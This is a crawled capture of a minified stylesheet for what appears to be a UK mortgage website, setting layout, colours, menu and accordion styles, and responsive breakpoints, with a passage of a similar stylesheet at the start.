span{text-align:right;}#u24447-5{line-height:14px;text-align:right;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u24447{font-size:1px;line-height:0px;}#u51504{border-width:0px;border-color:transparent;background-color:transparent;}#u51506,#u51505,#u51507{background-color:#FFFFFF;}#u24453{border-width:0px;background-color:#6A9867;}#u24455-5{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u93374-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u93590-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u101266-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u24455-5:hover p,#u24455-5:hover span,#u93374-4:hover p,#u93374-4:hover span,#u93590-4:hover p,#u93590-4:hover span,#u101266-4:hover p,#u101266-4:hover span{color:#FFFFFF;visibility:inherit;}#u24455-3,#u93374-2,#u93590-2,#u101266-2{line-height:0px;}#u24455,#u93374,#u93590,#u101266{font-size:20px;color:#FFFFFF;line-height:37px;}.AccordionPanelTab{cursor:pointer;}#u24447-6.AccordionPanelTabOpen,#u93226{background-color:transparent;}#u84341-9{background-color:transparent;text-align:center;}#u84341-4,#u84341-5,#u84341-7{font-size:9px;line-height:17px;}}@media (min-width: 481px) and (max-width: 550px){#u24446{border-width:0px;background-color:transparent;}#accordionu24445,#u24447-6{border-width:0px;background-color:#01793B;}#u24447-6.AccordionPanelTabOpen p,#u24447-6.AccordionPanelTabOpen span{text-align:right;}#u24447-5{line-height:14px;text-align:right;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u24447{font-size:1px;line-height:0px;}#u51504{border-width:0px;border-color:transparent;background-color:transparent;}#u51506,#u51505,#u51507{background-color:#FFFFFF;}#u24453{border-width:0px;background-color:#6A9867;}#u24455-5{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u93374-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u93590-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u101266-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u24455-5:hover p,#u24455-5:hover span,#u93374-4:hover p,#u93374-4:hover span,#u93590-4:hover p,#u93590-4:hover span,#u101266-4:hover p,#u101266-4:hover span{color:#FFFFFF;visibility:inherit;}#u24455-3,#u93374-2,#u93590-2,#u101266-2{line-height:0px;}#u24455,#u93374,#u93590,#u101266{font-size:20px;color:#FFFFFF;line-height:37px;}.AccordionPanelTab{cursor:pointer;}#u24447-6.AccordionPanelTabOpen,#u93226{background-color:transparent;}#u84341-9{background-color:transparent;text-align:center;}#u84341-4,#u84341-5,#u84341-7{font-size:9px;line-height:17px;}}@media (max-width: 480px){#u24446{border-width:0px;background-color:transparent;}#accordionu24445,#u24447-6{border-width:0px;background-color:#01793B;}#u24447-6.AccordionPanelTabOpen p,#u24447-6.AccordionPanelTabOpen span,#u24447-5{text-align:right;}#u24447{font-size:1px;line-height:0px;}#u51504{border-width:0px;border-color:transparent;background-color:transparent;}#u51506,#u51505,#u51507{background-color:#FFFFFF;}#u24453{border-width:0px;background-color:#6A9867;}#u24455-5{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u93374-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u93590-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u101266-4{border-style:solid;border-color:#FFFFFF;background-color:transparent;text-align:left;border-width:0px 0px 1px;}#u24455-5:hover p,#u24455-5:hover span,#u93374-4:hover p,#u93374-4:hover span,#u93590-4:hover p,#u93590-4:hover span,#u101266-4:hover p,#u101266-4:hover span{color:#FFFFFF;visibility:inherit;}#u24455-3,#u93374-2,#u93590-2,#u101266-2{line-height:0px;}#u24455,#u93374,#u93590,#u101266{font-size:20px;color:#FFFFFF;line-height:37px;}.AccordionPanelTab{cursor:pointer;}#u24447-6.AccordionPanelTabOpen,#u93226{background-color:transparent;}#u84341-9{background-color:transparent;text-align:center;}#u84341-4,#u84341-5,#u84341-7{font-size:9px;line-height:17px;}}

--- FILE ---
content_type: text/css
request_url: http://www.simple-mortgages.net/css/mortgages.css?crc=64139091
body_size: 23775
content:
.version.mortgages{color:#000003;background-color:#D2AF53;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{z-index:1;border-width:0px;background-image:none;border-color:#000000;margin-right:auto;background-color:transparent;width:100%;margin-left:auto;}#pu24444,#u24444{z-index:75;}#u89953{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:2;position:relative;opacity:1;background:transparent url("../images/mortgages(dark).jpg?crc=3510676") no-repeat center center;background-size:cover;}#u89958-4{z-index:8;text-align:center;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;background-color:transparent;position:relative;min-height:27px;}#u89960-4{z-index:4;text-align:center;padding-top:20px;line-height:34px;font-size:21px;position:relative;padding-bottom:20px;}.text-body-padding-top-20px{background-color:transparent;border-width:0px;border-color:#000000;}#menuu114288{z-index:50;border-width:0px;background-color:transparent;width:100%;position:relative;border-color:transparent;}#u114303{background-color:transparent;width:100%;position:relative;}#u114304{background-color:#01793B;margin-right:-10000px;width:100%;position:relative;min-height:14px;}#u114304:hover{background-color:#6A9867;width:100%;min-height:14px;margin:0px -10000px 0px 0%;}#u114306-4{background-color:transparent;border-width:0px;text-align:center;margin-right:-10000px;font-size:12px;min-height:14px;letter-spacing:2px;line-height:14px;width:100%;color:#FFFFFF;position:relative;border-color:transparent;}#u114304:hover #u114306-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114304:active #u114306-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114311{background-color:#01793B;left:0%;margin-right:-10000px;top:0px;width:100%;position:relative;min-height:14px;}#u114314-4{background-color:transparent;left:0%;border-width:0px;text-align:center;margin-right:-10000px;font-size:12px;min-height:14px;letter-spacing:2px;line-height:14px;width:100%;color:#FFFFFF;position:relative;border-color:transparent;}#u114304.MuseMenuActive #u114306-4,#u114311:hover #u114314-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114311:active #u114314-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114297{background-color:#01793B;margin-right:-10000px;width:100%;position:relative;min-height:14px;}#u114311.MuseMenuActive,#u114297:hover{background-color:#6A9867;width:100%;min-height:14px;margin:0px -10000px 0px 0%;}#u114300-4{background-color:transparent;border-width:0px;text-align:center;margin-right:-10000px;font-size:12px;min-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;line-height:14px;width:100%;color:#FFFFFF;position:relative;border-color:transparent;letter-spacing:2px;}#u114311.MuseMenuActive #u114314-4,#u114297:hover #u114300-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114297:active #u114300-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114310,#u114296,#u114289{background-color:transparent;width:100%;margin-top:2px;position:relative;}#u114290{background-color:#01793B;margin-right:-10000px;width:100%;position:relative;min-height:14px;}#u114290:hover{background-color:#6A9867;width:100%;min-height:14px;margin:0px -10000px 0px 0%;}#u114304:active,#u114297:active,#u114290:active{background-color:#01793B;width:100%;min-height:14px;margin:0px -10000px 0px 0%;}#u114292-4{background-color:transparent;border-width:0px;text-align:center;margin-right:-10000px;font-size:12px;min-height:14px;letter-spacing:2px;line-height:14px;width:100%;color:#FFFFFF;position:relative;border-color:transparent;}#u114297.MuseMenuActive #u114300-4,#u114290:hover #u114292-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114290:active #u114292-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}#u114290.MuseMenuActive #u114292-4{padding-bottom:0px;width:100%;min-height:14px;padding-top:0px;margin:0px -10000px 0px 0%;}.MenuItem{cursor:pointer;}#u89959{left:0px;-webkit-transition-duration:0.4s;border-radius:500px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);transition-duration:0.4s;z-index:29;transition-timing-function:ease;opacity:1;-webkit-transition-timing-function:ease;-webkit-transition-delay:0s;position:relative;transition-delay:0s;background:#01793B url("../images/pound.png?crc=3926278774") no-repeat center center;}#u89959:hover{left:0px;filter:alpha(opacity=80);margin-right:0px;min-height:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";margin-bottom:0px;background-position:center center;opacity:0.8;background-repeat:no-repeat;}.hidpi #u89959{margin-left:50%;background-image:url("../images/pound_2x.png?crc=3826970646");background-size:100px 100px;}#u89959 .fluid_height_spacer{padding-bottom:100%;}#u89955-4{z-index:25;padding-bottom:20px;padding-top:20px;position:relative;min-height:85px;}#u89954{z-index:3;background-color:#01793B;}#u89956-4{z-index:21;left:0px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;background-color:transparent;position:relative;min-height:27px;}#u89957-9{z-index:12;left:0px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;padding-top:20px;position:relative;min-height:85px;padding-bottom:20px;}#u89954-bw{z-index:3;left:0px;margin-left:0px;}#buttonu89951{z-index:30;background-color:#01793B;width:183px;position:relative;padding-bottom:1px;height:50px;}#buttonu89951:hover{background-color:#545454;margin-bottom:0px;margin-right:0px;width:183px;min-height:0px;height:50px;}.btn-big{background-color:#CACACA;border-radius:5px;border-width:0px;border-color:#787878;}#u89952-4{z-index:31;left:0.55%;text-align:center;padding-top:10px;margin-right:-10000px;background-color:transparent;width:182px;color:#FFFFFF;position:relative;min-height:40px;}#buttonu89951:hover #u89952-4{padding-bottom:0px;width:182px;min-height:40px;padding-top:10px;margin:0px -10000px 0px 0%;}#buttonu89951.ButtonSelected #u89952-4{padding-bottom:0px;width:182px;min-height:40px;padding-top:10px;margin:0px -10000px 0px 0%;}#buttonu89951:hover #u89952-4 p,#buttonu89951:hover #u89952-4 h2{visibility:inherit;color:#FFFFFF;}#u127703-15{color:#01793B;font-size:13px;min-height:85px;z-index:35;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;padding-top:20px;line-height:24px;position:relative;padding-bottom:20px;}#u89954_align_to_page,#u55999_align_to_page{margin-right:auto;width:100%;margin-left:auto;position:relative;}#u156334-5,#u152813-5{margin-right:-10000px;position:relative;}.html{background-color:#FFFFFF;}#u143288,body{position:relative;}.verticalspacer{min-height:1px;}@media (min-width: 769px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:1371px;padding-bottom:29px;}#ppu24444{z-index:0;margin-right:-10000px;margin-top:18px;width:100%;}#pu24444{width:97.09%;}#u24444{padding-top:26px;padding-bottom:23px;position:relative;margin-right:-10000px;width:34.85%;left:0px;margin-left:18px;}#u73035{z-index:77;width:234px;margin-left:24px;position:relative;}#u73035_img{padding-bottom:22px;}#menuu105701{z-index:83;width:102px;height:152px;margin-left:23px;margin-top:5px;position:relative;}#u105723{width:102px;position:relative;}#u105724{width:102px;min-height:17px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u105724:hover{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105724:active{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105725-4{width:102px;min-height:17px;position:relative;margin-right:-10000px;top:9px;}#u105724:hover #u105725-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105724:active #u105725-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105710{width:102px;min-height:17px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u105724.MuseMenuActive,#u105710:hover{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105710:active{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105713-4{width:102px;min-height:17px;position:relative;margin-right:-10000px;top:9px;}#u105724.MuseMenuActive #u105725-4,#u105710:hover #u105713-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105710:active #u105713-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105717{width:102px;min-height:17px;padding-bottom:20px;position:relative;margin-right:-10000px;}#u105710.MuseMenuActive,#u105717:hover{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105717:active{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105719-4{width:102px;min-height:17px;position:relative;margin-right:-10000px;top:10px;}#u105710.MuseMenuActive #u105713-4,#u105717:hover #u105719-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105717:active #u105719-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105709,#u105716,#u105702{width:102px;margin-top:2px;position:relative;}#u105705{width:102px;min-height:17px;padding-bottom:20px;position:relative;margin-right:-10000px;}#u105717.MuseMenuActive,#u105705:hover{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105705:active{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105705.MuseMenuActive{width:102px;min-height:17px;margin:0px -10000px 0px 0px;}#u105706-4{width:102px;min-height:17px;position:relative;margin-right:-10000px;top:10px;}#u105717.MuseMenuActive #u105719-4,#u105705:hover #u105706-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105705:active #u105706-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u105705.MuseMenuActive #u105706-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:102px;margin:0px -10000px 0px 0px;}#u143288{z-index:114;width:32px;min-height:27px;margin-left:20px;margin-top:17px;}#u81415-4{z-index:79;min-height:122px;margin-left:20px;margin-top:163px;position:relative;width:86.21%;}#u89953{padding-top:254px;margin-right:-10000px;width:63.78%;left:36.23%;margin-left:1.55%;}#u89958-4{width:67.03%;margin-left:16.56%;}#u89960-4{min-height:85px;width:67.3%;margin-left:16.29%;}#menuu114288{margin-top:138px;}#u114304{padding-bottom:13px;}#u114306-4{top:6px;}#u114311,#u114297,#u114290{padding-bottom:14px;}#u114314-4,#u114300-4,#u114292-4{top:7px;}#u89959{margin-top:61px;width:10.17%;margin-left:44.92%;}#u89959:hover{margin-top:61px;width:10.17%;margin-left:44.92%;}.hidpi #u89959{left:-61px;}#u89955-4{width:800px;line-height:54px;margin-top:16px;margin-left:50%;left:-400px;}#u89954{min-height:403.95000000000095px;padding-bottom:0px;}#u89954_align_to_page{padding-top:124px;padding-bottom:50px;}#u89956-4,#u89957-9{width:50%;margin-left:25%;}#u89954-bw{min-height:403.95000000000095px;margin-top:54px;}#buttonu89951{margin-top:29px;left:0%;margin-left:42.34%;}#buttonu89951:hover{margin-top:29px;margin-left:42.34%;}#u127703-15{margin-top:36px;width:83.25%;margin-left:8.38%;left:0px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1946px);}#u55999{z-index:76;min-height:42px;}#pu127507-6{z-index:108;margin-bottom:-19px;margin-right:-10000px;width:87.84%;}#u127507-6{z-index:108;min-height:57px;position:relative;margin-right:-10000px;margin-top:4px;width:93.17%;left:0px;margin-left:18px;}#u156334-5{z-index:120;width:79px;min-height:27px;margin-left:113.86%;left:-207px;}#u152813-5{z-index:115;width:79px;min-height:27px;margin-left:100%;left:-116px;}#u55999-bw{z-index:76;min-height:42px;margin-top:4px;}}@media (min-width: 551px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:100px;max-width:768px;}#pu24444{width:0.01px;height:0px;padding-bottom:62px;margin-right:-10000px;}#u24444{height:62px;position:fixed;top:0px;}#u24444-bw{z-index:75;}#accordionu24445{z-index:76;position:fixed;top:0px;}#u24446{z-index:77;}#u24447-6{z-index:78;min-height:61px;padding-bottom:1px;}#u24447-6.AccordionPanelTabOpen{padding-top:0px;padding-bottom:1px;min-height:61px;margin:0px 0px 0px 0%;}#u24447-5{margin-right:40px;}#u51532{margin-top:26px;margin-bottom:-26px;}#u51504{z-index:84;width:20px;}#u51506{z-index:85;width:15px;height:2px;position:relative;margin-right:-10000px;left:5px;}#u51505{z-index:86;width:20px;height:2px;position:relative;margin-right:-10000px;margin-top:7px;}#u51507{z-index:87;width:15px;height:2px;position:relative;margin-right:-10000px;margin-top:14px;left:5px;}#u24453{z-index:89;width:100%;padding-top:25px;padding-bottom:44px;}#u24455-5{z-index:90;min-height:42px;padding-top:20px;margin-left:155px;position:relative;width:59.64%;}#u24455-5:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:59.64%;margin:0px 0px 0px 155px;}#u93374-4{z-index:95;min-height:42px;padding-top:20px;margin-left:155px;margin-top:8px;position:relative;width:59.64%;}#u93374-4:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:59.64%;margin:8px 0px 0px 155px;}#u93590-4{z-index:99;min-height:42px;padding-top:20px;margin-left:155px;margin-top:6px;position:relative;width:59.64%;}#u93590-4:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:59.64%;margin:6px 0px 0px 155px;}#u101266-4{z-index:103;min-height:42px;padding-top:20px;margin-left:155px;top:-1px;margin-bottom:-1px;position:relative;width:59.64%;}#u101266-4:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:59.64%;margin:0px 0px -1px 155px;}#accordionu24445-bw{z-index:76;}#u93226{z-index:117;width:213px;position:fixed;top:12px;left:25px;}#u93226_img{padding-bottom:5px;}#pu89953{z-index:2;padding-bottom:0px;margin-right:-10000px;margin-top:118px;width:100%;}#u89953{padding-top:193px;width:92.84%;left:0%;margin-left:3%;}#u89958-4{width:47.55%;margin-left:26.93%;}#u89960-4{min-height:69px;margin-top:15px;width:64.24%;margin-left:18.52%;}#menuu114288{margin-top:134px;}#u114304{padding-bottom:15px;}#u114306-4{top:7px;}#u114311,#u114297,#u114290{padding-bottom:16px;}#u114314-4,#u114300-4,#u114292-4{top:8px;}#u89959{margin-top:51px;width:11.98%;margin-left:44.02%;}#u89959:hover{margin-top:51px;width:11.98%;margin-left:44.02%;}.hidpi #u89959{left:-46px;}#u89955-4{line-height:54px;margin-top:2px;width:80.21%;margin-left:9.9%;left:0px;}#u89954{min-height:405px;}#u89954_align_to_page{padding-top:93px;padding-bottom:62px;}#u89956-4{width:61.72%;margin-left:19.15%;}#u89957-9{margin-top:20px;width:80.21%;margin-left:9.9%;}#u89954-bw{min-height:405px;margin-top:46px;}#buttonu89951{margin-top:59px;left:0%;margin-left:38.03%;}#buttonu89951:hover{margin-top:59px;margin-left:38.03%;}#u127703-15{margin-top:36px;width:85.68%;margin-left:7.17%;left:-1px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2130px);}#pu55999{z-index:107;padding-bottom:0px;margin-bottom:-36px;margin-right:-10000px;margin-top:10px;width:100%;}#u55999{z-index:107;min-height:59px;}#u84341-9{z-index:108;min-height:27px;position:relative;width:97.14%;left:0px;margin:1px -10000px -32px 1.432291666666674%;}#u55999-bw{z-index:107;min-height:59px;left:0px;margin-left:0px;}#u143288{z-index:119;width:32px;min-height:32px;margin-top:46px;left:0%;margin-left:48.44%;}#pu152813-5{z-index:120;margin-top:9px;width:27.87%;margin-left:36.07%;}#u152813-5{z-index:120;min-height:27px;width:54.21%;margin-left:22.9%;left:50px;}#u156334-5{z-index:125;min-height:27px;width:54.21%;margin-left:22.9%;left:-49px;}body{overflow-x:hidden;padding-bottom:36px;}}@media (min-width: 481px) and (max-width: 550px){#muse_css_mq{background-color:#000226;}#bp_550.active{display:block;}#page{min-height:1799px;max-width:550px;}#pu24444{width:0.01px;height:0px;padding-bottom:62px;margin-right:-10000px;}#u24444{height:62px;position:fixed;top:0px;}#u24444-bw{z-index:75;}#accordionu24445{z-index:76;position:fixed;top:0px;}#u24446{z-index:77;}#u24447-6{z-index:78;min-height:61px;padding-bottom:1px;}#u24447-6.AccordionPanelTabOpen{padding-top:0px;padding-bottom:1px;min-height:61px;margin:0px 0px 0px 0%;}#u24447-5{margin-right:40px;}#u51532{margin-top:26px;margin-bottom:-26px;}#u51504{z-index:84;width:20px;}#u51506{z-index:85;width:15px;height:2px;position:relative;margin-right:-10000px;left:5px;}#u51505{z-index:86;width:20px;height:2px;position:relative;margin-right:-10000px;margin-top:7px;}#u51507{z-index:87;width:15px;height:2px;position:relative;margin-right:-10000px;margin-top:14px;left:5px;}#u24453{z-index:89;width:100%;padding-top:30px;padding-bottom:52px;}#u24455-5{z-index:90;min-height:42px;padding-top:20px;margin-left:46px;position:relative;width:74.91%;}#u24455-5:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:74.91%;margin:0px 0px 0px 46px;}#pu93374-4{z-index:95;margin-left:46px;top:-4px;margin-bottom:-4px;position:relative;width:74.91%;}#u93374-4{z-index:95;min-height:42px;padding-top:20px;position:relative;margin-right:-10000px;width:100%;}#u93374-4:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:100%;margin:0px -10000px 0px 0px;}#u93590-4{z-index:99;min-height:42px;padding-top:20px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-top:50px;width:100%;}#u93590-4:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:100%;margin:50px -10000px -1px 0px;}#u101266-4{z-index:103;min-height:42px;padding-top:20px;margin-left:46px;margin-top:2px;position:relative;width:74.91%;}#u101266-4:hover{padding-top:20px;padding-bottom:0px;min-height:42px;width:74.91%;margin:2px 0px 0px 46px;}#accordionu24445-bw{z-index:76;}#u93226{z-index:117;width:213px;position:fixed;top:12px;left:25px;}#u93226_img{padding-bottom:5px;}#pu89953{z-index:2;margin-right:-10000px;margin-top:107px;width:100%;}#u89953{padding-top:66px;padding-bottom:0px;width:94.55%;left:0%;margin-left:2.91%;}#u89958-4{width:76.74%;margin-left:11.54%;}#u89960-4{min-height:69px;width:76.93%;margin-left:11.35%;}#menuu114288{margin-top:86px;}#u114304{padding-bottom:19px;}#u114306-4{top:9px;}#u114311,#u114297,#u114290{padding-bottom:20px;}#u114314-4,#u114300-4,#u114292-4{top:10px;}#u89959{margin-top:41px;width:14.55%;margin-left:42.73%;}#u89959:hover{margin-top:41px;width:14.55%;margin-left:42.73%;}.hidpi #u89959{left:-40px;}#u89955-4{width:400px;line-height:33px;font-size:20px;margin-top:7px;margin-left:50%;left:-200px;}#u89954{min-height:376.60000000000116px;padding-bottom:0px;}#u89954_align_to_page{padding-top:66px;padding-bottom:67px;}#u89956-4{width:83.46%;margin-left:8.28%;}#u89957-9{margin-top:14px;width:83.46%;margin-left:8.28%;}#u89954-bw{min-height:376.60000000000116px;margin-top:56px;}#buttonu89951{margin-top:41px;left:0%;margin-left:33.28%;}#buttonu89951:hover{margin-top:41px;margin-left:33.28%;}#u127703-15{margin-top:41px;width:88.55%;margin-left:5.73%;left:1px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1964px);}#pu55999{z-index:107;padding-bottom:0px;margin-right:-10000px;margin-top:42px;width:100%;}#u55999{z-index:107;min-height:113px;padding-bottom:19px;}#u84341-9{z-index:108;min-height:90px;position:relative;margin-right:-10000px;margin-top:1px;left:32px;width:86.37%;}#u55999-bw{z-index:107;min-height:113px;left:0px;margin-left:0px;}#pu156334-5{z-index:125;margin-top:3px;width:38%;left:0px;margin-left:169px;}#u156334-5{z-index:125;min-height:22px;width:36.37%;}#u152813-5{z-index:120;min-height:22px;left:133px;width:36.37%;}#u143288{z-index:119;width:29px;min-height:29px;margin-top:6px;left:0%;margin-left:47.28%;}body{overflow-x:hidden;padding-bottom:16px;}}@media (max-width: 480px){#muse_css_mq{background-color:#0001e0;}#bp_480.active{display:block;}#page{min-height:1687px;max-width:480px;}#pu24444{width:0.01px;height:0px;padding-bottom:62px;margin-right:-10000px;}#u24444{height:62px;position:fixed;top:0px;}#u24444-bw{z-index:75;}#accordionu24445{z-index:76;position:fixed;top:0px;}#u24446{z-index:77;}#u24447-6{z-index:78;min-height:61px;padding-bottom:1px;}#u24447-6.AccordionPanelTabOpen{padding-top:0px;padding-bottom:1px;min-height:61px;margin:0px 0px 0px 0%;}#u24447-5{margin-right:40px;}#u51532{margin-top:26px;margin-bottom:-26px;}#u51504{z-index:84;width:20px;}#u51506{z-index:85;width:15px;height:2px;position:relative;margin-right:-10000px;left:4px;}#u51505{z-index:86;width:20px;height:2px;position:relative;margin-right:-10000px;margin-top:7px;}#u51507{z-index:87;width:15px;height:2px;position:relative;margin-right:-10000px;margin-top:14px;left:4px;}#u24453{z-index:89;width:100%;padding-top:20px;padding-bottom:80px;}#u24455-5{z-index:90;min-height:35px;padding-top:20px;position:relative;width:66.88%;margin-left:16.46%;}#u24455-5:hover{padding-top:20px;padding-bottom:0px;min-height:35px;width:66.88%;margin:0px 0px 0px 16.458333333333332%;}#u93374-4{z-index:95;min-height:35px;padding-top:20px;top:-6px;margin-bottom:-6px;position:relative;width:66.88%;margin-left:16.46%;}#u93590-4{z-index:99;min-height:35px;padding-top:20px;top:-6px;margin-bottom:-6px;position:relative;width:66.88%;margin-left:16.46%;}#u101266-4{z-index:103;min-height:35px;padding-top:20px;top:-6px;margin-bottom:-6px;position:relative;width:66.88%;margin-left:16.46%;}#u93374-4:hover,#u93590-4:hover,#u101266-4:hover{padding-top:20px;padding-bottom:0px;min-height:35px;width:66.88%;margin:0px 0px -6px 16.458333333333332%;}#accordionu24445-bw{z-index:76;}#u93226{z-index:117;width:213px;position:fixed;top:12px;left:34px;}#u93226_img{padding-bottom:5px;}#ppu89953{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:146px;width:100%;}#pu89953{z-index:2;width:93.13%;}#u89953{padding-top:53px;padding-bottom:113.19999999999993px;margin-right:-10000px;width:100%;margin-left:3.7%;left:2px;}#u89958-4{width:89.27%;margin-left:4.93%;}#u89960-4{min-height:69px;margin-top:53px;width:89.49%;margin-left:4.93%;}#menuu114288{margin-right:-10000px;margin-top:367px;left:0%;margin-left:4.03%;}#u114304,#u114311,#u114297,#u114290{padding-bottom:17px;}#u114306-4,#u114314-4,#u114300-4,#u114292-4{top:8px;}#u89959{margin-top:56px;width:16.67%;margin-left:41.67%;}#u89959:hover{margin-top:56px;width:16.67%;margin-left:41.67%;}.hidpi #u89959{left:-40px;}#u89955-4{line-height:33px;font-size:20px;margin-top:8px;width:83.34%;margin-left:8.34%;left:0px;}#u89954{min-height:377px;}#u89954_align_to_page{padding-top:85px;padding-bottom:15px;}#u89956-4{line-height:41px;font-size:45px;width:83.34%;margin-left:8.34%;}#u89957-9{width:83.34%;margin-left:8.34%;}#u89954-bw{min-height:377px;margin-top:15px;}#buttonu89951{margin-top:28px;margin-left:50%;left:-92px;}#buttonu89951:hover{margin-top:28px;margin-left:50%;left:-92px;}#u127703-15{margin-top:18px;width:88.55%;margin-left:5.73%;left:-1px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1965px);}#pu55999{z-index:107;margin-right:-10000px;margin-top:-19px;width:100%;}#u55999{z-index:107;min-height:81px;}#u84341-9{z-index:108;min-height:93px;position:relative;width:91.67%;left:-5px;margin:16px -10000px -47px 4.166666666666674%;}#u55999-bw{z-index:107;min-height:81px;left:0px;margin-left:0px;}#u143288{z-index:119;width:28px;min-height:28px;margin-top:86px;left:0%;margin-left:47.09%;}#pu156334-5{z-index:125;margin-top:13px;width:39.38%;margin-left:30.32%;}#u156334-5{z-index:125;min-height:24px;width:42.86%;margin-left:28.58%;left:-54.5px;}#u152813-5{z-index:120;min-height:24px;width:42.86%;margin-left:28.58%;left:53.5px;}body{overflow-x:hidden;min-width:320px;}}